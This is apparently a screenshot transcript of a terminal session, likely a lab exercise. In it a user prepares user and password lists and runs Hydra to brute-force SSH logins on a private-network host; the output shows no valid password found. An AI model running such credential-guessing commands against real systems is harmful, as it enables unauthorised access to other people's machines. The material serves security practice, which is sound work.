 4. 192.168.30.196
3. 192.168.30.198
datsko@sqltest:~$ nano users.txt
datsko@sqltest:~$ nano pass.txt
datsko@sqltest:~$ hydra -L users.txt -P pass.txt 192.168.30.196 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-26 10:55:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries
per task
[DATA] attacking ssh://192.168.30.196:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-26 10:56:32
datsko@sqltest:~$